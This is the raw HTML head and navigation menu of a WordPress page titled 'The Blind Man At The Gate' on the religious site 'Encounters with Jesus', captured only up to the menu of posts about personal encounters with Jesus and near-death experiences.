

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encounters-with-jesus.org/the-blind-man-at-the-gate/
body_size: 14261
content:
	<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>

		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">

		<title>The Blind Man At The Gate &#124; Encounters with Jesus</title>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://encounters-with-jesus.org/xmlrpc.php"/>

		<title>The Blind Man At The Gate &#8211; Encounters with Jesus</title>
		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Encounters with Jesus &raquo; Feed" href="https://encounters-with-jesus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Encounters with Jesus &raquo; Comments Feed" href="https://encounters-with-jesus.org/comments/feed/" />
		<link rel="shortcut icon" href="https://encounters-with-jesus.org/wp-content/uploads/2015/05/favicon1.ico" type="image/x-icon"/>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encounters-with-jesus.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencounters-with-jesus.org%2Fthe-blind-man-at-the-gate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encounters-with-jesus.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencounters-with-jesus.org%2Fthe-blind-man-at-the-gate%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://encounters-with-jesus.org/wp-includes/css/dashicons.min.css?ver=4bd4b22ede75dfc4feed51e939498628' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://encounters-with-jesus.org/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://encounters-with-jesus.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://encounters-with-jesus.org/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/css/style.css?ver=4bd4b22ede75dfc4feed51e939498628' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-queries-css' href='https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/css/responsive.css?ver=4bd4b22ede75dfc4feed51e939498628' type='text/css' media='all' />
<link rel='stylesheet' id='pro-css-css' href='https://encounters-with-jesus.org/wp-content/themes/responsivepro/pro/lib/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css' href='https://encounters-with-jesus.org/wp-content/themes/responsivepro/pro/lib/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-pro-skin-css' href='https://encounters-with-jesus.org/wp-content/themes/responsivepro/pro/lib/css/skins/black.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='a3pvc-css' href='//encounters-with-jesus.org/wp-content/uploads/sass/pvc.min.css?ver=1501452349' type='text/css' media='all' />
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https://encounters-with-jesus.org/wp-json/pvc/v1","ajax_url":"https://encounters-with-jesus.org/wp-admin/admin-ajax.php","security":"2461f8ad43","ajax_load_type":"rest_api"};
//# sourceURL=a3-pvc-backbone-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js?ver=2.8.7" id="a3-pvc-backbone-js"></script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/themes/responsivepro/core/js/responsive-modernizr.min.js?ver=2.6.1" id="modernizr-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://encounters-with-jesus.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://encounters-with-jesus.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encounters-with-jesus.org/wp-json/wp/v2/posts/89" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encounters-with-jesus.org/xmlrpc.php?rsd" />

<link rel="canonical" href="https://encounters-with-jesus.org/the-blind-man-at-the-gate/" />
<link rel='shortlink' href='https://encounters-with-jesus.org/?p=89' />
	<script>
		jQuery(document).ready(function(){
		var copyright_text = "";
		var cyberchimps_link = "";
		var siteurl = "https://encounters-with-jesus.org"; 
		if(copyright_text == "")
		{
			jQuery(".copyright #copyright_link").text(" "+"Default copyright text");
		}
		else{ 
			jQuery(".copyright #copyright_link").text(" "+copyright_text);
		}
		jQuery(".copyright #copyright_link").attr('href',siteurl);
		if(cyberchimps_link == 1)
		{
			jQuery(".powered").css("display","block");
		}
		else{
			jQuery(".powered").css("display","none");
		}
		});
	</script>
<!-- We need this for debugging -->
<!-- Responsive Pro 1.1 -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #3a2100; background-image: url("https://encounters-with-jesus.org/wp-content/uploads/2015/05/jesus-background.jpg"); background-position: center top; background-size: auto; background-repeat: repeat-y; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://encounters-with-jesus.org/wp-content/uploads/2022/08/cropped-bird-512x-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://encounters-with-jesus.org/wp-content/uploads/2022/08/cropped-bird-512x-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://encounters-with-jesus.org/wp-content/uploads/2022/08/cropped-bird-512x-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://encounters-with-jesus.org/wp-content/uploads/2022/08/cropped-bird-512x-270x270.jpg" />
	<style type="text/css" id="customizer_styles">
				body {
		 color: #3d3d3d;
		 font-family: ;
				}

				h1, h2, h3, h4, h5, h6, .widget-title h3 {
		 color: #3a2100;
		 font-family: &quot;Open Sans&quot;, sans-serif;
				}

				a {
			color: #1564ed;
		}

				a:hover {
			color: #8224e3;
		}


				.menu {
			background-color: #1e73be;
			background-image: -webkit-gradient(linear, left top, left bottom, from(#1e73be), to(#1e73be));
			background-image: -webkit-linear-gradient(top, #1e73be, #1e73be);
			background-image: -moz-linear-gradient(top, #1e73be, #1e73be);
			background-image: -ms-linear-gradient(top, #1e73be, #1e73be);
			background-image: -o-linear-gradient(top, #1e73be, #1e73be);
			background-image: linear-gradient(top, #1e73be, #1e73be);
			filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#1e73be, endColorstr=#1e73be);
		}
		@media screen and (max-width: 650px) {
			.js .main-nav {
				background-color: #1e73be;
				background-image: -webkit-gradient(linear, left top, left bottom, from(#1e73be), to(#1e73be));
				background-image: -webkit-linear-gradient(top, #1e73be, #1e73be);
				background-image: -moz-linear-gradient(top, #1e73be, #1e73be);
				background-image: -ms-linear-gradient(top, #1e73be, #1e73be);
				background-image: -o-linear-gradient(top, #1e73be, #1e73be);
				background-image: linear-gradient(top, #1e73be, #1e73be);
				filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#1e73be, endColorstr=#1e73be);
			}
		}

					.menu a {
				color: #ffffff;
			}

					.menu a:hover {
				color: #ffffff;
			}

					.menu a {
				border-left: 1px solid #3a2100;
				text-shadow: 0 -1px 0 #3a2100;
			}

					.menu a:hover,
			ul.menu > li:hover,
			.menu .current_page_item a,
			.menu .current-menu-item a,
			.front-page .menu .current_page_item a {
				background: #000000;
				background-image: none;
				filter: none;
			}

			</style>
		
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-89 single-format-standard custom-background wp-theme-responsivepro">

<div id="container" class="hfeed">
	<div class="skip-container cf">
		<a class="skip-link screen-reader-text focusable" href="#content">&darr; Skip to Main Content</a>
	</div><!-- .skip-container -->
	<div id="header">

		
		
		
		
			<div id="logo">
				<a href="https://encounters-with-jesus.org/"><img src="https://encounters-with-jesus.org/wp-content/uploads/2015/05/encounters-with-jesus-header.png" width="502" height="113" alt="Encounters with Jesus"/></a>
			</div><!-- end of #logo -->

		
		
				<div class="main-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25"><a href="https://encounters-with-jesus.org/">About This Website</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-24"><a href="https://encounters-with-jesus.org/encounters/">Encounters with Jesus</a>
<ul class="sub-menu">
	<li id="menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1030"><a href="https://encounters-with-jesus.org/encounters/">Index Page</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-812"><a href="https://encounters-with-jesus.org/jesus-near-death-experiences-and-religion/">Jesus, Near-Death Experiences, and Religion</a></li>
	<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-816"><a href="https://encounters-with-jesus.org/the-apostle-pauls-encounter-with-jesus/">The Apostle Paul’s Encounter with Jesus</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-809"><a target="_blank" href="https://www.sunfellow.com/the-shroud-of-turin/#new_tab">The Shroud of Turin</a></li>
	<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1190"><a href="https://encounters-with-jesus.org/did-jesus-really-exist/">Did Jesus Really Exist?</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-868"><a href="https://encounters-with-jesus.org/yvonne-sneedens-encounter-with-jesus/">Yvonne Sneeden’s Encounter With Jesus</a></li>
	<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1027"><a href="https://encounters-with-jesus.org/krystal-winzers-encounter-with-jesus/">Krystal Winzer’s Encounter With Jesus</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1025"><a href="https://encounters-with-jesus.org/julian-of-norwich/">Julian of Norwich</a></li>
	<li id="menu-item-1048" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://encounters-with-jesus.org/akiane-kramarik/">Akiane Kramarik</a></li>
	<li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1028"><a href="https://encounters-with-jesus.org/annabel-beam-falls-meets-jesus-is-healed/">Annabel Beam Falls, Meets Jesus &#038; Is Healed</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-819"><a href="https://encounters-with-jesus.org/the-near-death-of-a-child/">The Near-Death of a Child</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-821"><a href="https://encounters-with-jesus.org/when-damnation-preachers-meet-god/">When Hellfire &#038; Damnation Preachers Meet A Loving &#038; Forgiving God</a></li>
